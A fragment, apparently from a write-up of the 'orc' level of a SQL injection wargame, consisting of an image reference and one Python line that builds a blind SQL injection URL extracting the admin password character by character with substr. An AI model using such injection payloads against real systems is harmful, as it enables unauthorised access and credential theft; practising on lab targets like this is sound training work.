 url = "http://los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=1' or id='admin' and substr(pw,"+str(count)+",1)='"+wordList[string]+"'%23"